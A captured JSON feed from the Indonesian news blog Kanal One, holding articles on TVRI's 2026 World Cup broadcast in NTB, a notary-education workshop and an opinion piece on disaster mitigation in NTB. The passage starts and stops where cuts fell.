Piala Dunia dapat ditayangkan secara langsung. Masyarakat, termasuk yang berada hingga ke pelosok daerah, dapat menyaksikan secara langsung perhelatan Piala Dunia,” tuturnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWakil Gubernur yang akrab disapa Umi Dinda tersebut juga menegaskan bahwa TVRI bersama Pemerintah Provinsi NTB akan menggelar berbagai kegiatan dalam rangka menyambut dan memeriahkan Piala Dunia. Kegiatan tersebut diharapkan tidak hanya menjadi hiburan bagi masyarakat, tetapi juga memperkuat kebersamaan serta menumbuhkan semangat sportivitas.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan yang sama, Kepala TVRI Stasiun NTB, Ina Djara, menyampaikan bahwa TVRI telah dipercaya oleh Presiden Republik Indonesia sebagai pemegang hak siar Piala Dunia. Melalui siaran tersebut, negara diharapkan hadir memberikan tontonan berkualitas yang gratis, tidak berbayar, dan dapat diakses oleh seluruh masyarakat hingga ke pelosok negeri.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari rangkaian kegiatan tersebut, TVRI akan menggelar kick off Piala Dunia secara serentak di seluruh Indonesia pada 1 Februari 2026. Untuk wilayah NTB, kegiatan direncanakan berlangsung di Teras Udayana, Mataram, pada pukul 07.00 hingga 09.00 WITA, bertepatan dengan pelaksanaan Car Free Day, dan akan disiarkan secara langsung.\u003Cbr \/\u003E\u003Cbr \/\u003EIna Djara juga menyampaikan apresiasi atas kolaborasi dan sinergi yang selama ini terjalin dengan Pemerintah Provinsi NTB. Dukungan Pemprov NTB dinilai berperan penting dalam keberlangsungan berbagai program siaran TVRI yang terus berkesinambungan ke depan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain menyajikan program berita, TVRI juga menghadirkan berbagai tayangan dialog, sosialisasi, pelestarian budaya daerah, hingga pemberdayaan UMKM. Sejumlah program unggulan seperti tayangan musik daerah dan tradisional Sasambo serta Pojok UMKM dikemas secara kreatif dan disesuaikan dengan perkembangan generasi masa kini.\u003Cbr \/\u003E\u003Cbr \/\u003ESeiring dengan transformasi digital, TVRI kini sepenuhnya bersiaran secara digital setelah dilaksanakannya analog switch off. Selain siaran terestrial digital, TVRI juga aktif memanfaatkan berbagai platform media sosial seperti Instagram, YouTube, dan TikTok untuk menjangkau masyarakat yang lebih luas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5285527767411447999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html","title":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s72-w400-h266-c\/80809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery3710004644165592205152_1769676459863&_=1769676459864
body_size: 40559
content:
// API callback
jQuery3710004644165592205152_1769676459863({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2103"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4358657769506169361"},"published":{"$t":"2026-01-29T12:34:00.000+08:00"},"updated":{"$t":"2026-01-29T12:34:04.523+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Dr. Saharjo Tegaskan Peran Kampus sebagai Hulu Martabat Notaris Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s4000\/86971.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s320\/86971.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Di tengah derasnya perubahan lanskap hukum nasional, digitalisasi layanan, serta meningkatnya jumlah notaris di Indonesia, peran pendidikan tinggi kembali ditegaskan sebagai fondasi utama martabat profesi notaris. Penegasan itu disampaikan oleh Dr. Saharjo, Ketua Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat sekaligus akademisi kenotariatan Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo hadir sebagai perwakilan Program Studi Magister Kenotariatan Universitas Mataram dalam Workshop Notaris Dosen Pengajar Magister Kenotariatan Perguruan Tinggi Negeri dan Swasta se-Indonesia yang digelar pada Kamis, 29 Januari 2026, di Universitas YARSI, Jakarta.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan nasional tersebut diikuti oleh 113 dosen Magister Kenotariatan dari berbagai perguruan tinggi di seluruh Indonesia. Workshop ini menjadi ruang strategis bagi para akademisi untuk bertukar gagasan, menyuarakan kegelisahan, sekaligus merumuskan harapan bersama dalam menjaga kualitas dan kehormatan profesi notaris di masa depan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparannya, Dr. Saharjo menegaskan bahwa perguruan tinggi tidak boleh diposisikan semata sebagai penyelenggara pendidikan formal, melainkan sebagai penentu arah dan kualitas notaris Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program Studi Magister Kenotariatan adalah hulu. Dari sinilah karakter, integritas, dan cara berpikir notaris dibentuk. Jika hulunya kuat, maka hilirnya—yakni pelayanan hukum kepada masyarakat—akan bermartabat,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menekankan bahwa dosen pengajar memikul tanggung jawab strategis, tidak hanya dalam mentransfer pengetahuan hukum, tetapi juga menanamkan nilai etik, kejujuran, serta tanggung jawab sosial. Menurutnya, notaris masa depan harus dipersiapkan menghadapi realitas praktik yang kompleks, penuh tekanan, dan sarat dilema moral.\u003Cbr \/\u003E\u003Cbr \/\u003EWorkshop nasional ini dibuka dengan laporan Ketua Panitia Pelaksana, Dr. Setijati Sekarasih, SH., M.Kn., yang menyampaikan bahwa kegiatan ini bertujuan memperkuat jejaring akademik nasional serta mendorong pembelajaran berbasis kasus nyata dan persoalan hukum aktual.\u003Cbr \/\u003E\u003Cbr \/\u003EKomitmen sinergi juga ditegaskan oleh Ketua Umum Pengurus Pusat Ikatan Notaris Indonesia (PP INI), Dr. Irfan Ardiansyah, SH., Sp.N., LL.M. Ia menyatakan bahwa INI mendukung penuh kegiatan ini dan mendorong keberlanjutannya sebagai bagian dari penguatan kualitas profesi. Menurutnya, notaris yang profesional dan berdaya saing hanya dapat lahir dari sistem pendidikan yang serius dan terintegrasi dengan dunia praktik.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Direktur Jenderal Administrasi Hukum Umum Kementerian Hukum RI, Dr. Widodo, SH., MH., mengingatkan bahwa notaris merupakan profesi yang luhur. Saat ini tercatat 22.103 notaris aktif di Indonesia, dengan proyeksi penambahan sekitar 1.500 notaris baru pada tahun 2026. Ia menekankan pentingnya pembinaan berkelanjutan sejak tahap pendidikan hingga purna tugas, termasuk kesiapan menghadapi tantangan digitalisasi dan wacana cyber notary.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tengah paparan kebijakan dan data nasional tersebut, pesan Dr. Saharjo menjadi penegasan moral bagi dunia akademik kenotariatan. Ia mengingatkan bahwa kualitas notaris tidak semata diukur dari kemampuan teknis, melainkan dari keberanian menjaga kebenaran hukum dan integritas profesi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Notaris bukan sekadar jabatan, melainkan amanah. Amanah itu harus disiapkan sejak di ruang kelas, oleh dosen yang sadar bahwa apa yang diajarkannya akan berdampak langsung pada keadilan di tengah masyarakat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWorkshop ini pun tidak sekadar menjadi agenda ilmiah, melainkan seruan kolektif agar perguruan tinggi, organisasi profesi, dan pemerintah berjalan seiring. Dari ruang akademik inilah harapan diteguhkan: melahirkan notaris Indonesia yang berilmu, berintegritas, dan bermartabat, sebagai fondasi pelayanan hukum yang adil dan berkeadaban menuju Indonesia Emas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4358657769506169361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-tegaskan-peran-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4358657769506169361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4358657769506169361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-tegaskan-peran-kampus.html","title":"Dr. Saharjo Tegaskan Peran Kampus sebagai Hulu Martabat Notaris Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s72-c\/86971.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-436887165719495335"},"published":{"$t":"2026-01-28T14:37:00.000+08:00"},"updated":{"$t":"2026-01-28T14:37:01.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Mitigasi Multi Bencana NTB sebagai Investasi Peradaban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/s1599\/84673.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/w400-h300\/84673.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Bencana tidak pernah benar-benar “datang tiba-tiba”. Yang sering tiba-tiba adalah kesadaran kita. Ketika banjir merendam permukiman, ketika longsor memutus jalan, ketika kekeringan memaksa warga antre air, atau ketika gempa mengguncang rumah dan sekolah, barulah semua pihak serentak menyebut kata “mitigasi”. Padahal mitigasi seharusnya bekerja jauh sebelum hujan turun, jauh sebelum retakan tanah muncul, jauh sebelum sirene peringatan terdengar. Di titik inilah NTB harus jujur: wilayah kita tidak kekurangan keberanian untuk bangkit, tetapi masih membutuhkan ketegasan untuk mencegah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam catatan lapangan saat Gubernur NTB Miq Iqbal meninjau sejumlah titik terdampak bencana di Lombok dan Sumbawa, ada pesan yang menguat: mitigasi multi bencana bukan biaya, melainkan investasi peradaban. Ini bukan slogan. Ini adalah cara baru membaca pembangunan. Sebab NTB hidup di lanskap resiko yang kompleks, hidrometeorologi yang makin ekstrem, degradasi lingkungan, kerentanan infrastruktur, hingga ancaman gempa bumi yang selalu mengintai. Jika pembangunan hanya mengejar cepat dan besar tanpa menghitung resiko, maka kita sedang membangun di atas fondasi rapuh. Satu bencana besar saja cukup untuk membuat kita kembali ke titik nol.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ERekam Jejak Bencana Sejak 2016: Ini Bukan Kebetulan, Ini Pola\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECatatan dari 2016, NTB mengalami rangkaian kejadian bencana yang membentuk pola berulang: banjir, longsor, angin kencang, kebakaran hutan dan lahan, kekeringan, gelombang ekstrem, hingga gempa bumi. Kita menyaksikan bagaimana banjir dan longsor kerap datang setelah hujan intensitas tinggi, memutus akses jalan dan merusak permukiman. Kita juga mengalami musim kemarau yang keras, ketika beberapa wilayah harus berjuang memenuhi kebutuhan air bersih. Kebakaran hutan dan lahan muncul di periode tertentu, menambah ancaman kesehatan dan, kerusakan ekologi.\u003Cbr \/\u003E\u003Cbr \/\u003EPuncak ujian itu terjadi pada Gempa Lombok 2018, yang menjadi salah satu catatan paling traumatik dalam sejarah kebencanaan NTB. Gempa bukan hanya mengguncang bangunan, tetapi mengguncang sendi sosial-ekonomi: rumah warga rusak, fasilitas publik lumpuh, aktivitas pendidikan terganggu, layanan kesehatan terhambat, dan pemulihan membutuhkan waktu panjang. Setelah itu, NTB tetap menghadapi ancaman berulang, terutama bencana hidrometeorologi yang makin sering dan makin “tidak ramah”, seiring perubahan iklim yang menggeser pola musim, memperpanjang kekeringan, dan memadatkan hujan dalam durasi pendek namun intensitas tinggi.\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian peristiwa ini mengirim pesan yang tidak boleh kita abaikan: bencana di NTB bukan anomali, melainkan realitas struktural. Karena itu, solusi kita tidak boleh insidental. Tidak bisa lagi sekedar “pemadam kebakaran”. Yang dibutuhkan adalah perubahan cara berpikir: dari respons ke resiko, dari reaktif ke proaktif, dari sektoral ke sistemik.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDari Teori ke Aksi: Kebencanaan Harus Menjadi Bagian dari Pembangunan\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELiteratur manajemen bencana menegaskan perubahan paradigma global: bencana tidak cukup ditangani saat darurat, tetapi harus dikelola sebagai resiko pembangunan. Wignyo Adiyoso, salah satu rujukan penting dalam literatur kebencanaan Indonesia, menekankan pendekatan holistik yang mencakup pencegahan, kesiapsiagaan, respons, hingga pemulihan. Intinya, manajemen bencana tidak boleh berhenti pada logistik dan tenda pengungsian, tetapi harus masuk ke desain kebijakan publik sejak awal. Dalam bahasa sederhana: kualitas pembangunan menentukan seberapa besar korban ketika bencana datang.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, teori yang baik sering kali tersandung pada praktik yang tidak solid. Adiyoso juga menyoroti dua persoalan yang kerap menjadi “biang lemah” manajemen bencana: ketimpangan kapasitas antarlevel pemerintahan dan minimnya partisipasi masyarakat dalam perencanaan. Kita harus mengakui, NTB masih menghadapi dua persoalan ini dalam berbagai bentuk. Ada wilayah yang kuat secara kapasitas, ada yang tertinggal. Ada desa yang aktif, ada yang masih menunggu.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena itu, arah kebijakan yang ditegaskan Gubernur Miq Iqbal menjadi penting: mitigasi harus menjadi kerja bersama. Pemerintah provinsi tidak bisa bekerja sendiri, kabupaten\/kota tidak bisa berjalan sendiri, desa tidak bisa dibiarkan sendiri. Semua harus bertemu dalam satu agenda besar: keselamatan rakyat sebagai prioritas pembangunan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Hidrometeorologi: Ekologi Adalah Infrastruktur Keselamatan\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBencana hidrometeorologi di NTB tidak bisa dilepaskan dari kondisi ekologi. Ketika hutan rusak, ketika daerah resapan berkurang, ketika sungai dangkal dan sempadan terokupasi, maka hujan berubah menjadi ancaman. Di musim penghujan, air meluncur cepat membawa material, menimbulkan banjir dan longsor. Di musim kemarau, cadangan air menghilang, memicu kekeringan dan krisis air bersih.\u003Cbr \/\u003E\u003Cbr \/\u003EData daerah menunjukkan degradasi hutan dan tekanan terhadap kawasan tangkapan air menjadi faktor yang memperparah risiko banjir, longsor, dan kekeringan. Pada saat yang sama, perubahan iklim meningkatkan ketidakpastian cuaca: hujan ekstrem lebih sering muncul, sementara kemarau bisa menjadi lebih panjang dan keras. Ini sebabnya mitigasi tidak boleh semata “proyek fisik”. Mitigasi harus menyentuh akar: pemulihan ekosistem.\u003Cbr \/\u003E\u003Cbr \/\u003ERehabilitasi hutan, perlindungan mata air, penguatan kawasan resapan, serta konservasi lahan adalah investasi yang dampaknya jauh melampaui satu musim. Pembangunan embung desa, sumur resapan, biopori, dan infrastruktur hijau lainnya harus dipandang sebagai strategi pengurangan risiko, bukan sekadar program lingkungan. Ini bukan romantisme ekologis, tetapi logika keselamatan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal menempatkan isu ini sebagai fondasi: tanpa ekologi yang sehat, tidak ada ekonomi yang stabil. Pertanian tidak bisa hidup tanpa air. Pariwisata tidak bisa berkembang di wilayah rawan banjir dan longsor. Dunia usaha dan investasi tidak akan tahan pada ketidakpastian bencana. Jadi mitigasi adalah syarat pertumbuhan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Gempa: Rumah Aman dan Budaya Siaga\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJika hidrometeorologi menuntut pemulihan ekosistem, maka gempa menuntut ketegasan standar keselamatan bangunan. NTB berada pada zona rawan gempa, sehingga mitigasi gempa tidak boleh hanya mengandalkan do'a dan keberuntungan. Gempa tidak bisa dicegah, tetapi korban jiwa dan kerugian bisa ditekan jika rumah dan fasilitas publik dibangun dengan benar.\u003Cbr \/\u003E\u003Cbr \/\u003EPelajaran penting dari 2018 adalah banyak kerusakan terjadi pada bangunan yang tidak memenuhi prinsip tahan gempa. Maka mitigasi gempa harus masuk ke jantung kebijakan pembangunan: rumah rakyat, sekolah, puskesmas, kantor layanan publik, pasar, dan tempat ibadah harus memenuhi standar aman. Ini bukan urusan teknis semata. Ini urusan keberpihakan. Negara tidak boleh membiarkan rakyat tinggal di rumah yang rapuh.\u003Cbr \/\u003E\u003Cbr \/\u003ETetapi mitigasi gempa juga bukan hanya soal beton dan besi. Mitigasi gempa adalah soal struktur kesadaran. Simulasi evakuasi, pelatihan kebencanaan, pendidikan risiko di sekolah, dan penguatan komunitas siaga harus menjadi kebiasaan, bukan seremoni. Masyarakat harus paham apa yang dilakukan saat guncangan terjadi: melindungi diri, mengevakuasi keluarga, dan bergerak cepat tanpa panik.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam catatan lapangan, kita melihat bahwa kesiapsiagaan paling efektif adalah yang lahir dari kedekatan dengan realitas warga. Karena itu, Gubernur Miq Iqbal mendorong mitigasi sebagai budaya: melibatkan sekolah, desa, tokoh agama, pemuda, relawan, hingga dunia usaha. Dalam jam-jam pertama bencana, “responder” paling cepat bukanlah pemerintah, melainkan warga itu sendiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMasalah Terbesar: Bukan Kekurangan Program, Tapi Kekurangan Integrasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENTB sebenarnya tidak miskin inisiatif. Program ada. Kegiatan ada. Rapat ada. Namun, tantangan besarb kita sering berada pada satu kata: integrasi. Bencana tidak datang sektoral. Tetapi respons dan mitigasi kita masih sering berjalan sektoral.\u003Cbr \/\u003E\u003Cbr \/\u003ERehabilitasi hutan berjalan sendiri. Tata ruang berjalan sendiri. Infrastruktur jalan dan jembatan berjalan sendiri. Pendidikan kebencanaan berjalan sendiri. Sistem peringatan dini berjalan sendiri. Padahal semua ini seharusnya satu orkestrasi.\u003Cbr \/\u003E\u003Cbr \/\u003EKerusakan hutan memperparah banjir. Banjir merusak jalan. Jalan rusak menghambat evakuasi. Evakuasi terlambat meningkatkan korban. Korban meningkat memperbesar beban sosial dan fiskal. Beban fiskal naik mengurangi ruang pembangunan, layanan publik terganggu, ekonomi rakyat terpukul, lalu kemiskinan meningkat dan kemiskinan adalah bahan bakar kerentanan berikutnya. Siklus ini berulang.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena itu, arah yang ditegaskan Gubernur Miq Iqbal menjadi penting: kebencanaan harus menjadi bahasa bersama pembangunan NTB. Setiap perangkat daerah harus memasukkan perspektif resiko. Setiap kabupaten\/kota harus disambungkan dalam koordinasi yang nyata, bukan administratif. Setiap proyek fisik harus melewati pertimbangan mitigasi. Dan setiap data bencana harus menjadi dasar kebijakan, bukan sekedar arsip.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Itu Lebih Murah dari Pemulihan: Ini Soal Akal Sehat Fiskal\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAda yang masih menganggap mitigasi itu mahal. Ini logika yang keliru. Yang mahal adalah kerusakan berulang. Yang mahal adalah pemulihan yang tak selesai-selesai. Yang mahal adalah ketika APBD tersedot untuk memperbaiki hal yang sama setiap tahun.\u003Cbr \/\u003E\u003Cbr \/\u003EJalan yang dibangun tanpa memperhitungkan drainase akan rusak lagi saat hujan ekstrem. Permukiman yang tumbuh di sempadan sungai akan tergenang lagi saat debit naik. Rumah yang tidak tahan gempa akan runtuh lagi saat guncangan datang. Sekolah yang rapuh akan menambah trauma anak-anak.\u003Cbr \/\u003E\u003Cbr \/\u003EMitigasi adalah investasi fiskal jangka panjang: mengurangi biaya pemulihan, menjaga kesinambungan layanan publik, dan melindungi ekonomi rakyat. Di sinilah mitigasi disebut investasi peradaban: ia menyelamatkan anggaran, sekaligus menyelamatkan martabat manusia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETeknologi dan Partisipasi: Peringatan Dini Harus Sampai ke Warga\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEra digital memberi peluang besar untuk memperkuat mitigasi: sensor, IoT, drone pemantau kawasan rawan, sistem informasi kebencanaan, hingga komunikasi risiko berbasis platform digital dan bahkan mitigasi dalam bentuk kearifan lokal. Namun teknologi tidak boleh berhenti di dashboard. Peringatan dini harus benar-benar sampai ke warga dan mudah dipahami.\u003Cbr \/\u003EKarena itu, mitigasi yang perlu dibangun bukan sekedar teknologi, tetapi teknologi yang bertemu komunitas: sistem peringatan dini yang hidup, partisipatif, dan responsif. Data bertemu kearifan lokal. Kebijakan bertemu realitas lapangan.\u003Cbr 